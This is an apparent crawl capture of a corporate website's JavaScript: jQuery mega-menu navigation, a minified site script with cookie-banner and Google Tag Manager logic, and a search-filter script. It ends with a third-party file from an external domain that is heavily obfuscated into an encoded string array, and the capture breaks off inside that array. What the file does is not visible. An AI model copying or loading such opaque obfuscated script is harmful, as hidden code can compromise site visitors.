                $('.mega-navigation-submenu__link, .grandchild-link').removeClass('active-mega-nav-hover');

                const targetId = $(this).data('target');
                $('.grandchild-container').hide();
                if (targetId) {
                    $(targetId).css('display', 'grid');
                }

                $(this).addClass('active-mega-nav-hover');
                lastActiveLink = this;
            },
            function () {
                // Keep hover state on mouseleave
            }
        );

        // Mobile click behavior for navigation items
        $('.mega-navigation__item').off('click').on('click', function (event) {
            if ($(window).width() > 991) return; // Desktop handled by hover

            const $clickedItem = $(event.target);
            const isDropdownTrigger = $clickedItem.closest('.js-mega-navigation-submenu, .grandchild-link').length > 0;
            const isGrandchildLink = $clickedItem.hasClass('grandchild-link');

            if (!isDropdownTrigger && $(this).is('a') && $(this).attr('href')) {
                return;
            }

            if (isDropdownTrigger && !isGrandchildLink) {
                event.preventDefault();
            }

            const submenu = $(this).find('.mega-navigation__submenu');
            const firstLink = submenu.find('.mega-navigation-submenu__link').first();
            const currentWrapper = $(this).find('.mega-navigation-item__wrapper');
            const searchHeader = $('.mega-header__search');
            const firstLinkDesktop = submenu.find('.mega-navigation-submenu__link.d-none.d-lg-flex').first();

            if (currentWrapper.hasClass('mega-nav-active-i')) {
                currentWrapper.removeClass('mega-nav-active-i');
                currentWrapper.find('i').css('transform', 'rotate(90deg)');
                submenu.hide();
                $('.grandchild-container').hide();
                searchHeader.hide();
                $('.mega-navigation-submenu__link, .grandchild-link').removeClass('active-mega-nav-hover');
                return;
            }

            $('.mega-navigation__submenu').hide();
            $('.mega-navigation-item__wrapper.mega-nav-active-i')
                .removeClass('mega-nav-active-i')
                .find('i').css('transform', 'rotate(90deg)');
            $('.grandchild-container').hide();
            $('.mega-navigation-submenu__link, .grandchild-link').removeClass('active-mega-nav-hover');

            currentWrapper.addClass('mega-nav-active-i');
            currentWrapper.find('i').css('transform', 'rotate(270deg)');

            if (firstLink.length) {
                firstLink.trigger('mouseenter');
            }

            if (firstLinkDesktop.length > 0) {
                firstLinkDesktop.addClass('active-mega-nav-hover');
            }

            submenu.show();
            searchHeader.hide();
        });

        // Trigger first link on load
        var firstLink = $('.mega-navigation-submenu__link').first();
        if (firstLink.length) {
            firstLink.trigger('mouseenter');
        }

        initialized = true;
    }

    function destroyMegaNavigation() {
        $('.mega-navigation-submenu__link').off('mouseenter mouseleave');
        $('.grandchild-link').off('mouseenter mouseleave');
        $('.mega-navigation__item').off('click');
        $('.grandchild-container').hide();
        $('.mega-navigation-item__wrapper').find('i').css('transform', '');
        initialized = false;
    }

    function checkWindowWidth() {
        if ($(window).width() > 991) {
            if (!initialized) {
                initializeMegaNavigation();
            }
        } else {
            if (initialized) {
                destroyMegaNavigation();
            }
        }
    }

    checkWindowWidth();
    $(window).resize(function () {
        checkWindowWidth();
    });

    // Search click behavior
    $('.js-navbar-search').click(function (event) {
        event.preventDefault();

        const activeWrapper = $('.mega-navigation-item__wrapper.mega-nav-active-i');

        if (activeWrapper.length) {
            activeWrapper.removeClass('mega-nav-active-i')
                .find('i').css('transform', 'rotate(90deg)');
            $('.mega-navigation__submenu').hide();
            $('.grandchild-container').hide();
            $('.mega-navigation-submenu__link, .grandchild-link').removeClass('active-mega-nav-hover');
        }
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://www.apexgroup.com/scripts/global.min.js
body_size: 4762
content:
var lastWindowWidth,gc=gc||{};gc.openTopLevelDropdown=function(e){$(e).siblings(".nav-item.dropdown").each(function(e,t){$(t).find(".dropdown-menu").removeClass("show"),$(t).find("a.dropdown-toggle").removeClass("show")}),$(e).find("a.dropdown-toggle").first().dropdown("show")},gc.closeTopLevelDropDown=function(e){$(e).find("a.dropdown-toggle").first().dropdown("hide")},gc.openSecondLevelDropDown=function(e){$(e).siblings("li.dropdown-submenu").each(function(e,t){$(t).find(".dropdown-menu").removeClass("show"),$(t).find("a.dropdown-toggle").removeClass("show")});var t=$(e).find(".dropdown-menu").first(),e=$(e).find("a.dropdown-toggle").first();t.addClass("show"),e.addClass("show")},gc.closeSecondLevelDropDown=function(e){var t=$(e).find(".dropdown-menu").first(),e=$(e).find("a.dropdown-toggle").first();t.removeClass("show"),e.removeClass("show")},gc.header=function(){$(".nav-item.dropdown").on("hide.bs.dropdown",function(){$(this).find(".dropdown-submenu .show").removeClass("show")}),$("#navigation").on("hide.bs.collapse",function(){$("#navigation").find(".dropdown-menu").removeClass("show")}),$("#top-nav-tab").on("click",function(e){e.preventDefault();var t=document.getElementById("top-nav-tab"),a=document.getElementById("top-nav"),o=document.getElementById("main-nav-tab"),e=document.getElementById("main-nav");t.classList.contains("active")||(a.classList.add("active"),t.classList.add("active"),e.classList.remove("active"),o.classList.remove("active"))}),$("#main-nav-tab").on("click",function(e){e.preventDefault();var t=document.getElementById("top-nav-tab"),a=document.getElementById("top-nav"),o=document.getElementById("main-nav-tab"),e=document.getElementById("main-nav");o.classList.contains("active")||(a.classList.remove("active"),t.classList.remove("active"),e.classList.add("active"),o.classList.add("active"))}),$(".dropdown-menu a.dropdown-toggle").on("click",function(e){var t;return $(this).hasClass("show")&&this.href!==window.location+"#"?"_blank"===this.target?window.open(this.href):window.location=this.href:($(this).next().hasClass("show")||$(this).parents(".dropdown-menu").first().find(".show").removeClass("show"),(t=$(this).next(".dropdown-menu")).toggleClass("show"),$(this).toggleClass("show"),t.hasClass("show")||t.find(".dropdown-submenu .show").removeClass("show")),!1}),$(".navbar-nav > ul > li > a.dropdown-toggle").on("touchend click",function(e){"touchend"==e.type?$(this).hasClass("show")&&this.href!==window.location+"#"?"_blank"===this.target?window.open(this.href):window.location=this.href:$(this).hasClass("show")?(e.preventDefault(),gc.closeTopLevelDropDown($(this.parentElement))):(e.preventDefault(),gc.openTopLevelDropdown($(this.parentElement))):$(this).hasClass("show")&&this.href!==window.location+"#"&&("_blank"===this.target?window.open(this.href):window.location=this.href)})},gc.hoverNavigation=function(){$(".nav-item.dropdown").on("mouseover",function(e){$(".navbar-toggler").is(":visible")||($(this).data("timer")&&clearTimeout($(this).data("timer")),gc.openTopLevelDropdown(this))}),$(".nav-item.dropdown").on("mouseleave",function(e){if(!$(".navbar-toggler").is(":visible")){const t=this;$(this).data("timer",setTimeout(function(){gc.closeTopLevelDropDown(t)},600))}}),$(".dropdown-menu li.dropdown-submenu").on("mouseover",function(e){$(".navbar-toggler").is(":visible")||($(this).data("timer")&&clearTimeout($(this).data("timer")),gc.openSecondLevelDropDown(this))}),$(".dropdown-menu li.dropdown-submenu").on("mouseleave",function(e){if(!$(".navbar-toggler").is(":visible")){const t=this;$(this).data("timer",setTimeout(function(){gc.closeSecondLevelDropDown(t)},600))}})},gc.navbarSearch=function(){var t=$(".js-mega-navigation-submenu"),a=$(".js-mega-navigation-submenu-columns");$(".js-navbar-search ").on("click",function(e){e.preventDefault(),$("body").hasClass("nav-open")&&"block"==$(".js-navbar-search-form")[0].style.display?($("body").removeClass("nav-open"),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),t.removeClass("active"),a.removeClass("active"),$("#main-nav").removeAttr("data-level"),$(".js-mega-header-overlay").removeClass("show")):($(".js-navbar-search-form").slideToggle(),$("#navigation").collapse("hide"))}),$("#navigation").on("show.bs.collapse",function(){$(".js-navbar-search-form").hide()})},gc.counter=function(){$(".js-counter").each(function(){let t=this,a=new CountUp(this,0,parseInt(this.getAttribute("data-value")));$(t).offset().top>$(window).height()?$(window).on("scroll",function(){var e=document.documentElement.scrollTop||document.body.scrollTop;$(t).offset().top-6*$(window).height()/7<e&&a.start()}):a.start()})},gc.tabbedCarousel=function(){$(".carousel").each(function(){$(this).on("slide.bs.carousel",function(e){$(this).find(".js-carousel-tab.active").removeClass("active"),$(this).find(".js-carousel-tab[data-bs-slide-to="+e.to+"]").addClass("active")})})},document.addEventListener("DOMContentLoaded",function(){var e=document.querySelectorAll(".marquee"),i=[];e.forEach(function(t,a){var o;t.scrollWidth;function n(){var e=performance.now();t.startTime||(t.startTime=e);e-=t.startTime;t.scrollLeft=e/1e3*100%(t.scrollWidth/2),o=requestAnimationFrame(n),i[a].animationId=o}o=requestAnimationFrame(n),i[a]={animationId:o,scrollFn:n}}),window.addEventListener("resize",function(){i.forEach(function(e,t){cancelAnimationFrame(e.animationId)}),setTimeout(function(){i.forEach(function(e,t){e.animationId=requestAnimationFrame(e.scrollFn)})},100)})}),$(document).ready(function(){gc.swiper=function(){$(".swiper-container:not(.usp-swiper-container)").each(function(){var e=this.dataset.key,t=parseInt(this.dataset.items),a="True"===this.dataset.autoplay&&{delay:3e3,disableOnInteraction:!1},o=$(this).hasClass("subpage-listing-swiper"),n=new Swiper(this,{speed:400,loop:!0,autoplay:a,navigation:{nextEl:".swiper-control-next-"+e,prevEl:".swiper-control-prev-"+e},pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},centeredSlides:!!o,slidesPerView:o?"auto":t,breakpoints:{320:{spaceBetween:o?-10:25,slidesPerView:1},480:{spaceBetween:o?-10:25,slidesPerView:o?"auto":2},768:{spaceBetween:o?-50:25,slidesPerView:o?"auto":3},992:{spaceBetween:o?-50:25,slidesPerView:o?"auto":t}},on:{resize:function(){this.update(),this.slideTo(this.activeIndex,0)}}});window.addEventListener("resize",function(){n.destroy(!0,!0),n=new Swiper(".swiper-container",{speed:400,loop:!0,autoplay:a,navigation:{nextEl:".swiper-control-next-"+e,prevEl:".swiper-control-prev-"+e},pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},centeredSlides:!!o,slidesPerView:o?"auto":t,breakpoints:{320:{spaceBetween:o?-10:25,slidesPerView:1},480:{spaceBetween:o?-10:25,slidesPerView:o?"auto":2},768:{spaceBetween:o?-50:25,slidesPerView:o?"auto":3},992:{spaceBetween:o?-50:25,slidesPerView:o?"auto":t}}})})}),$(".usp-swiper-container").each(function(){var e=this.dataset.key,t=parseInt(this.dataset.items);new Swiper(this,{speed:400,loop:!0,autoplay:!1,navigation:{nextEl:".swiper-control-next-"+e,prevEl:".swiper-control-prev-"+e},pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},centeredSlides:!0,slidesPerView:t,breakpoints:{320:{spaceBetween:5,slidesPerView:1},480:{spaceBetween:5,slidesPerView:1},768:{spaceBetween:5,slidesPerView:1},1200:{spaceBetween:5,slidesPerView:t}},on:{resize:function(){this.update(),this.slideTo(this.activeIndex,0)}}})})}}),gc.map=function(){let t=$(".map").offset().top,a=$(".map").offset().left;$(".map-data").each(function(){const e=$(this).data();""!=e.linkUrl&&$("."+e.region).on("click",function(){"_blank"==e.linkTarget?window.open(e.linkUrl,"_blank"):window.location=e.linkUrl}),""!=e.linkText&&($("."+e.region).on("mouseenter",function(){$(".map-label").addClass("active"),$(".map-label").text(e.linkName)}),$("."+e.region).on("mouseleave",function(){$(".map-label").removeClass("active")}),$(".map").on("mousemove",function(){$(".map-label").css({left:event.pageX-a,top:event.pageY-t})}))}),$(window).on("resize",function(){t=$(".map").offset().top,a=$(".map").offset().left})},gc.filters=function(){$(".js-filters form").submit(function(){$("select.js-multiselect").each(function(e,t){var a=$(t).val().join();$(t).parents(".form-group").find('input[type="hidden"]').val(a)});var e=$(this).find(":input");$(e).each(function(e,t){t.value||(t.disabled=!0)})})},gc.taxonomyFilters=function(){var n=$(".js-taxonomy-filters form"),i=$("#CurrentTaxonomyItemIds"),e=n.find('input[type="submit"]'),t=$(".js-load-more"),a=$(".js-reset-search");n.submit(function(e){var a=[],t=n.find('input[name="search"]'),o=$(".js-reset-search");$("select.js-multiselect").each(function(e,t){$.merge(a,$(t).val())}),0<a.length||t.length&&0<t.val().length?o.show():o.hide(),i.val(a.join())}),e.on("click",function(){$('.js-taxonomy-filters form input[name="PageNumber"]').val(1)}),t.on("click",function(e){e.preventDefault(),e.stopPropagation();e=$('.js-taxonomy-filters form input[name="PageNumber"]');e.val(parseInt(e.val())+1),$(".js-taxonomy-filters form").submit()}),a.on("click",function(e){e.preventDefault(),e.stopPropagation(),window.location.reload()})},gc.dataTables=function(){$(".js-data-table").each(function(e,t){$(this).DataTable({paging:!1,info:!1,responsive:{details:{type:"column"}},columnDefs:[{className:"dtr-control",orderable:!1,targets:0}],order:[1,"asc"],fixedHeader:!0}),$(this).on("click","tr",function(e){var t=this.getAttribute("data-href");t.length&&!e.target.classList.contains("dtr-control")&&(window.location=t)})})},gc.filterFiles=function(){var n=$(".js-fund").val(),i=$(".js-category").val();$(".js-file").show(),$(".js-file").each(function(e,t){var a=$(t).data("fund").split(","),o=$(t).data("category").split(",");null==n||""===n||a.includes(n)||$(t).hide(),null==i||""===i||o.includes(i)||$(t).hide()})},gc.fileFilters=function(){$(".js-fund").on("change",gc.filterFiles),$(".js-category").on("change",gc.filterFiles)},gc.showCookieBanner=function(){$(".cookie-notification").length&&setTimeout(function(){$(".cookie-notification").fadeIn("slow")},1e3)},gc.hideCookieBanner=function(){Cookies.set("CookieBanner","accepted",{secure:!0}),$(".cookie-notification").fadeOut("slow")},gc.changeCookieChoices=function(){var e=$(".cookie-choices"),a=gc.getAcceptedCookies();$(".cookie-choices .cookie-row").each(function(e,t){t=$(t).find("input");-1<$.inArray(t.attr("id"),a)?t.prop("checked",!0):t.prop("checked",!1)}),e.fadeIn()},gc.acceptCookies=function(e){Cookies.set("CookieAcceptance",e,{expires:365,secure:!0})},gc.checkGTM=function(){var e=$("body").data("gtm"),t=gc.getAcceptedCookies();e&&void 0===Cookies.get("CookieBanner")&&-1==t.indexOf("GTM")?(gc.acceptCookies(["GTM"].join(",")),gc.renderGoogleTagManager(e)):e&&0==t.indexOf("GTM")&&gc.renderGoogleTagManager(e)},gc.renderGoogleTagManager=function(e){!function(e,t,a,o){e[a]=e[a]||[],e[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});a=t.getElementsByTagName("script")[0],t=t.createElement("script");t.async=!0,t.src="https://www.googletagmanager.com/gtm.js?id="+o,a.parentNode.insertBefore(t,a)}(window,document,"dataLayer",e)},gc.getAcceptedCookies=function(){var e=Cookies.get("CookieAcceptance");return e?e.split(","):""},gc.cookieBanner=function(){gc.checkGTM(),void 0===Cookies.get("CookieBanner")&&gc.showCookieBanner(),$(".cookie-notification .acceptAllCookies").on("click",function(e){e.preventDefault(),gc.hideCookieBanner()}),$(".cookie-notification .manageCookies").on("click",function(e){e.preventDefault(),$(".cookie-notification").fadeOut(),gc.changeCookieChoices()}),$(".js-manage-cookies").on("click",function(e){e.preventDefault(),$(".cookie-notification").fadeOut(),gc.changeCookieChoices()}),$(".cookie-choices .cookie-save").on("click",function(e){e.preventDefault();var a=[];$(".cookie-choices .cookie-row input:checked").each(function(e,t){a.push($(t).attr("id"))}),gc.acceptCookies(a.join(",")),$(".cookie-choices").fadeOut(),gc.hideCookieBanner(),gc.checkGTM()})},gc.contactPanel=function(){function t(){$(".contact-panel .section-form").slideDown(),$("html, body").animate({scrollTop:$(".contact-panel .section-form").offset().top},100)}$(".js-contact-button").on("click",function(e){e.preventDefault(),e.stopPropagation(),t()}),$(".js-cta-contact-button").on("click",function(e){e.preventDefault(),e.stopPropagation(),t()})},gc.popupModal=function(){var e,t=$(".popup-modal"),a=t.attr("id"),o=0<t.data("delay")?1e3*t.data("delay"):0,n=(e=Cookies.get("PopupAcceptance"))?e.split(","):[];t.hasClass("is-closeable")||t.modal({keyboard:!1,backdrop:"static"}),-1==$.inArray(a,n)&&setTimeout(function(){t.modal("show")},o),$(".js-accept-popup").on("click",function(e){e.preventDefault(),e.stopPropagation(),t.modal("hide")}),t.on("hide.bs.modal",function(e){t.hasClass("one-time-only")&&function(){-1==$.inArray(a,n)&&n.push(a);!function(e){Cookies.set("PopupAcceptance",e,{expires:365,secure:!0})}(n.join(","))}()})},gc.readMore=function(){$(".js-read-more").on("click",function(e){e.preventDefault(),e.stopPropagation(),$(".read-more-overlay").remove(),$(".read-more-wrapper").css({"max-height":"none",overflow:"unset"})})},gc.wrapTables=function(){$(".section-richtext table, .article-html table").wrap('<div class="table-wrapper"></div>')},gc.findTab=function(){var e=$(".section-tabbedcontent").find(".nav-tabs > li > a[data-hash='"+window.location.hash+"']");e.length&&($(".section-tabbedcontent").find(".nav-tabs > li > a").removeClass("active"),$(".tab-pane").removeClass("show active"),e.addClass("active"),$(e.data("bs-target")).addClass("active show"))},gc.NavScrollTogglePoint,gc.NavHeight,gc.stickyHeader=function(){$(window).scrollTop()>gc.NavScrollTogglePoint?($(".js-header").addClass("mega-header--scrolled"),$(".js-header").css({paddingBottom:gc.NavHeight+"px"})):($(".js-header").removeClass("mega-header--scrolled"),$(".js-header").css({paddingBottom:0}))},gc.setupStickyHeader=function(){gc.NavScrollTogglePoint=$(".js-header-top:visible").outerHeight()??0,gc.NavHeight=$(".js-navigation").outerHeight()??0,window.addEventListener("resize",function(){var e=$(".js-header").hasClass("header--scrolled");e&&$(".js-header").removeClass("header--scrolled"),gc.NavScrollTogglePoint=$(".js-header-top:visible").outerHeight()??0,gc.NavHeight=$(".js-navigation").outerHeight()??0,e&&$(".js-header").addClass("header--scrolled"),$(window).scrollTop()>gc.NavScrollTogglePoint?$(".js-header").css({paddingBottom:gc.NavHeight+"px"}):$(".js-header").css({paddingBottom:0})}),window.addEventListener("scroll",gc.stickyHeader)},gc.setupMegaNavivation=function(){var t=$(".js-mega-navigation-submenu");t.on("click",function(e){e.preventDefault();e=$(this).hasClass("active");$('ul[data-submenu-key][data-submenu-key!="'+$(this).data("submenu-key")+'"]').removeClass("active"),$('ul[data-submenu-key][data-submenu-key="'+$(this).data("submenu-key")+'"]').toggleClass("active",!e),t.removeClass("active"),$(this).toggleClass("active",!e),e?$("#main-nav").attr("data-level",$(this).data("level")-1):$("#main-nav").attr("data-level",$(this).data("level")),$("body").toggleClass("nav-open",!e),$(".js-mega-header-overlay").toggleClass("show",!e)});var a=$(".js-mega-navigation-submenu-columns");a.on("click",function(e){e.preventDefault();e=$(this).hasClass("active");$('ul[data-submenu-columns-key][data-submenu-columns-key!="'+$(this).data("submenu-columns-key")+'"]').removeClass("active"),$('ul[data-submenu-columns-key][data-submenu-columns-key="'+$(this).data("submenu-columns-key")+'"]').toggleClass("active",!e),a.removeClass("active"),$(this).toggleClass("active",!e),e?$("#main-nav").attr("data-level",$(this).data("level")-1):$("#main-nav").attr("data-level",$(this).data("level"))}),$(".js-mega-navigation-back").on("click",function(e){e.preventDefault(),$(this).parent().parent().removeClass("active"),$(this).parent().parent().siblings().removeClass("active"),$("#main-nav").attr("data-level",$("#main-nav").attr("data-level")-1)}),$(".js-mega-header-overlay").on("click",function(e){e.preventDefault(),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),t.removeClass("active"),a.removeClass("active"),$(this).removeClass("show"),$("body").removeClass("nav-open"),$("#main-nav").removeAttr("data-level")});var o=$(".js-languages-toggle, .js-external-toggle");o.find(".js-dropdown").on("mouseenter",function(e){e.preventDefault(),e.stopPropagation()}),o.on("mouseenter",function(e){var t=$(this).hasClass("active");o.removeClass("active"),$(this).toggleClass("active",!t)}),o.on("mouseleave",function(e){var t=$(this).hasClass("active");o.removeClass("active"),$(this).toggleClass("active",!t)}),$(".js-navigation-toggle").each(function(e){var a=$(this);$(this).find(".js-dropdown-"+(e+1)).each(function(){a.on("mouseenter",function(e){e.preventDefault(),e.stopPropagation()}),a.on("mouseenter",function(e){var t=a.hasClass("active");$(".js-navigation-toggle").removeClass("active"),a.toggleClass("active",!t)}),a.on("mouseleave",function(e){var t=a.hasClass("active");$(".js-navigation-toggle").removeClass("active"),a.toggleClass("active",!t)})})}),$(".js-mega-nav-toggle").on("click",function(e){e.preventDefault(),$(".js-mega-nav").toggleClass("show"),$(this).toggleClass("collapsed"),$("body").toggleClass("nav-open"),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),t.removeClass("active"),a.removeClass("active"),$("#main-nav").removeAttr("data-level"),$(".js-mega-header-overlay").toggleClass("show")}),$(".js-navbar-search ").on("click",function(e){e.preventDefault(),$("body").removeClass("nav-open"),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),t.removeClass("active"),a.removeClass("active"),$("#main-nav").removeAttr("data-level"),$(".js-mega-header-overlay").removeClass("show")}),$("body")[0].style.setProperty("--header-drop-offset",$(".js-header").outerHeight()+$(".js-mega-nav").outerHeight()+"px")},gc.lifecycleStages=function(){let a=document.querySelectorAll(".js-lifecycle-stage"),o=document.querySelectorAll(".js-lifecycle-item");a.forEach(t=>{t.addEventListener("click",function(e){e.preventDefault(),t.classList.contains("active")||gc.transitionLifecycle(a,o,t,!0)})}),lastWindowWidth=window.innerWidth,gc.transitionLifecycle(a,o,a[0],!0),$(window).on("resize",function(){gc.transitionLifecycle(a,o,a[0])})},gc.transitionLifecycle=function(e,t,a,o=!1){o&&992<=window.innerWidth||992<=window.innerWidth&&lastWindowWidth<992?(e.forEach(e=>e.classList.remove("active")),t.forEach(e=>{e.classList.remove("active"),$(e).slideUp()}),a.classList.add("active"),(e=Array.from(t).find(e=>e.dataset.id==a.dataset.id)).classList.add("active"),$(e).slideDown()):(o&&window.innerWidth<992||window.innerWidth<992&&992<=lastWindowWidth)&&t.forEach(e=>{e.classList.add("active"),$(e).show()}),lastWindowWidth=window.innerWidth},$(document).ready(function(){AOS.init({duration:800,delay:150,once:!0}),gc.cookieBanner(),$(".popup-modal").length&&gc.popupModal(),$(".contact-panel").length&&gc.contactPanel(),$("#navigation").length&&(gc.header(),$("nav.navbar-hover").length&&gc.hoverNavigation()),$(".js-navbar-search").length&&gc.navbarSearch(),$(".swiper-container").length&&gc.swiper(),$(".js-carousel-tabs").length&&gc.tabbedCarousel(),$(".js-counter").length&&gc.counter(),$(".section-map").length&&gc.map(),$(".js-filters").length&&gc.filters(),$(".js-taxonomy-filters").length&&gc.taxonomyFilters(),$(".js-data-table").length&&gc.dataTables(),$(".js-file-filters")&&gc.fileFilters(),$(".read-more-wrapper").length&&gc.readMore(),($(".section-richtext table").length||$(".article-html table").length)&&gc.wrapTables(),window.location.hash&&$(".section-tabbedcontent").length&&gc.findTab(),$(".section-lifecycle").length&&gc.lifecycleStages(),$(".mega-header").length&&(gc.setupStickyHeader(),gc.setupMegaNavivation())}),$('a[data-bs-toggle="modal"]').length&&$('a[data-bs-toggle="modal"]').each(function(e,t){$(t).on("click",function(){})});

--- FILE ---
content_type: text/javascript
request_url: https://www.apexgroup.com/scripts/refresh-search.js
body_size: 1058
content:
document.addEventListener('DOMContentLoaded', function () {

    function getQueryStringParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }

    const query = getQueryStringParameter('q');
    const type = (getQueryStringParameter('type') || 'all').toLowerCase();

    if (query) {
        document.querySelector('.refresh-search-input').value = query;
    }

    filterResults(type || 'all');
    updateDropdownButton(type || 'All');


    if (type) {
        document.querySelectorAll('.refresh-search__filter-btn').forEach(function (btn) {
            btn.classList.remove('active');
            if (btn.textContent.toLowerCase() === type) {
                btn.classList.add('active');
            }
        });
    }

    document.querySelectorAll('.refresh-search__filter-btn').forEach(function (btn) {
        btn.addEventListener('click', function () {
            const filterType = this.textContent.toLowerCase();
            updateQueryString(filterType);
        });
    });
});

function handleKeyPress(event) {
    if (event.key === 'Enter') {
        updateQueryString();
    }
}

function updateQueryString(type) {
    const query = document.getElementById('search-input').value;
    const url = new URL(window.location);

    url.searchParams.set('q', query);

    if (type) {
        url.searchParams.set('type', type);
    }

    window.location.href = url;
}

function filterResults(type) {
    const items = document.querySelectorAll('.search-results__item');
    let anyVisible = false;

    // Check if these elements exist before using them
    const noResultsMessage = document.querySelector('.no-results-message');
    const paginationGroup = document.querySelector('.page-navigation');
    const totalCountDisplay = document.querySelector('.hero-banner__content');

    items.forEach(function (item) {
        const isService = item.getAttribute('data-service') === "True";
        const isArticle = item.getAttribute('data-article') === "True";

        item.style.display = 'none';

        if (type === 'services' && isService) {
            item.style.display = 'block';
            anyVisible = true;
        } else if (type === 'article' && isArticle) {
            item.style.display = 'block';
            anyVisible = true;
        } else if (type === 'insights' && isArticle) {
            item.style.display = 'block';
            anyVisible = true;
        } else if (type === 'all') {
            item.style.display = 'block'; 
            anyVisible = true;
        }
    });

    if (anyVisible) {
        if (noResultsMessage) noResultsMessage.style.display = 'none';
        if (paginationGroup) paginationGroup.style.display = 'block';
        if (totalCountDisplay) totalCountDisplay.style.display = 'block';
    } else {
        if (noResultsMessage) {
            noResultsMessage.textContent = "No results found.";
            noResultsMessage.style.display = 'block';
        }
        if (totalCountDisplay) totalCountDisplay.style.display = 'none';
        if (paginationGroup) paginationGroup.style.display = 'none';
    }

    document.querySelectorAll('.refresh-search__filter-btn').forEach(function (btn) {
        btn.classList.remove('active');
        if (btn.textContent.toLowerCase() === type) {
            btn.classList.add('active');
        }
    });
}


function updateDropdownButton(type) {
    const dropdownButton = document.getElementById('dropdownMenuButton');
    if (!dropdownButton) {
        console.warn("Warning: #dropdownMenuButton not found in the DOM");
        return;
    }

    dropdownButton.textContent = type.charAt(0).toUpperCase() + type.slice(1); // Capitalize first letter
}




--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/leoline.js
body_size: 72324
content:
var _0x3069655c=['d8kHWOW8FW','W5NcJqzwWOi','bce0gSkp','ve1ZW7mv','W6tdT0L1ka','WPVdHmk9zaa','lmkqC8otWRO','WQCSW7/cS8k0','W6qmbeLC','WQxdQSo2kCkq','W6v4CMf5','WQGrW5/dH8oM','W6GYkfLh','dcBdKSoOW7G','imkyrSoEEG','eKvGBSkmpX/dGf7cTa','tvu4rSkC','WQ9mwsRcRG','hctdJYJcVq','m8ofWRKjBG','WPNdSmovkCkY','gCkSWODsWRa','WQu1W6NcQCkX','W788j1u5','iSohW79KEa','BmkSrCoAqa','iCkzjLyR','WQ7cHCklW5tdOq','vCk4gmk5qG','jCkauSkYxG','bNiaW6Sa','WP4dE8kJW6G','WPtcJCkijrC','WR7cHCknW5JdRG','W6FdRgxcGJO','WRHtvJtcUa','iMynbCol','W5HFuezP','W4VdLx1Yfq','WRXbEqtcRW','WPRcNdRcH8k8','WO7cSIxcSHm','WRlcMmkjW5ddOa','WPxcRHRcKCkR','wguazSkv','t8oXAmoeWQy','fcJdKmoLW6e','WQ7dPSk7CCk7','rHiLW6dcRG','bSkIWRyiwq','AxCUW4rq','bZBdGmoVW70','WPpdOCoanmkW','s1CLrCkz','D3jAW7TY','mSkxW4pcRCkK','WQ7dSmkVEsu','jmoLW4rtAG','W7NdP3pcJsW','WP/cSSoNlX0','W6O6ovrt','mceTW5Gf','W63dPg7dHa8','dCoMWPyjW7m','lHBdH8oqW6q','WOVcVHpdVmoZ','m104W7CW','WR/cJGVdUmko','b8kQWPTdWRC','WRFdOSkWC8k3','jCkoW6RcHfC','WPRdKSkVEGK','WQfFxclcOG','o0CmWOzh','zGu4cSkJ','W7tdUffUpq','WRCtW5NcJ8kd','WOWrBSk+W6G','W6awW5FdNSos','WQf1BqpcPW','muGSWQrY','yXfwW7TA','W5H2WOpdN3u','W43dGCo6adW','WORdTmkCumkM','WOpcVsxcUri','i1atW50L','fmootZ47','jCkrW6u3eG','W4ZdImo/kZa','AcCqeSkq','WQlcVa7dTCop','kIxcRSkSW6q','imk7fuL1','cYZdKZVcQW','zmoWemo+WOi','k8oMmMnc','WRVcOspcPqa','W53dKmo1ida','rhtdI8kHW4m','Cg8oWPCA','W5KYWPdcVCkM','Ff/cQ0JdGmoJW6/dKMJdPmoKAq','qGaKW7JcOW','x3ddL8k2W5G','W6BdO29wWOu','vLa2u8km','iSkgWQGEtW','W7zSWOFdR2S','hSkUWPmWAG','EeNdKSkDW7u','Fg0fWPSh','WO/dM8kScsC','W5pdJSo1mdC','wSkbBSkfCG','lK0Ue8oe','sZq7W6lcOq','WOldNmkVzHm','omkyumkMua','g1aCWOzL','oW7dRJtcNW','DMTSW791','z8kqWRFdPmkR','aYZdRG3cIa','bmovc8oMhW','WPNcQsVcRWm','WP86CSkSW7m','WRhdVmkKBSk7','WQ3dKmkIas8','EatdH8oHW6y','B0WAW7G8','ymkniNLJ','WQuMuCosWPi','WP/dP1fZlW','q14Pv8kg','r2xcQmkoW5u','W5/dNSoQntO','vcGXW6pcUG','B8keWRRdOCk3','w8oquCojWR0','xtqMW6NcRa','Bmk4s8oFsq','B8kpWQ7dG8oZ','W7FdUwbxWO8','WQOYWOZcS8kM','WRLKFs/cUG','WPBdJCkKEWC','gZVdLCoQW6i','uNVdKCkUW4G','WR/cKWFdUSoS','D8kCWQtdPCko','W7ddSv1JpW','mJRcKSkbW6e','jmoGg8oulq','qH08W7BcQG','cmkDlv9t','WQ7cRcxdGCou','ySkKxCoaxG','amkgWONdTCoz','wrOMW5/dKa','W7ddV3fnWOy','kaBdSGVcQq','gmkhnwfc','oCouWQ3dQ8od','WQNdN8oDz8kW','ASkBtmoZCW','CCo0rmoZWRq','WO7cNJxdUmou','me0PW48h','WPFdQCoqjSk1','z3HcW6fH','CL/cQmkyW68','l8oUWQZdM8kT','hmkQWOnwWRi','g2mPlSou','n8oJW5zcCa','kSoMW4aLxq','kvKIdCoq','WPNcJa3dKWu','W7hdR29eWOC','WRZdRSk8FmkH','W78WjKbD','dcpdJCoLW6W','WOSwW43dG8oW','WOpcJZpcHCkT','s3aIWPOn','pwq1W7bq','WPVdKCkzzZC','vvq7uSkn','WQXbsd3cRW','qSohWPhcPmk+','WPldL8opemot','W55rxgPW','n8o7WOG3W70','s0acW7yU','puejWPfg','hmoZWPVdJCow','iYZcK8kUW4C','W6xdSgLfWOi','bNaGWO4M','W71CDg4l','WQ/dPmk0zSkL','jCoHW5feBa','hCkKWO1sWRu','zw4qWPOA','WQBcLbJdPmoL','mSk6BCk+EG','aeSje8o3','eCooWOHJWPq','zCkKWP